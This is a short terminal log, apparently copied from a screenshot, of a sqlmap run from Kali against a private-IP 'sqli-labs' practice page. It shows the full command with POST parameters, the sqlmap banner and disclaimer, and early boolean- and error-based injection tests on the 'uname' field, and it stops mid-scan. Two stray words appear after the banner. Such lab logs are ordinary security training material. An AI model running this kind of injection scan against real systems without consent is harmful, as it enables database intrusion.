 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-2/index.php" --data "uname=admin&passwd=admin&submit=Submit" --param-de
l '&' -f --banner
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
pyshell
wydomain
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 21:56:32
[21:56:32] [INFO] testing connection to the target URL
[21:56:33] [INFO] testing if the target URL content is stable
[21:56:34] [INFO] target URL content is stable
[21:56:34] [INFO] testing if POST parameter 'uname' is dynamic
[21:56:35] [WARNING] POST parameter 'uname' does not appear to be dynamic
[21:56:36] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[21:56:37] [INFO] testing for SQL injection on POST parameter 'uname'
[21:56:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:56:49] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:56:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'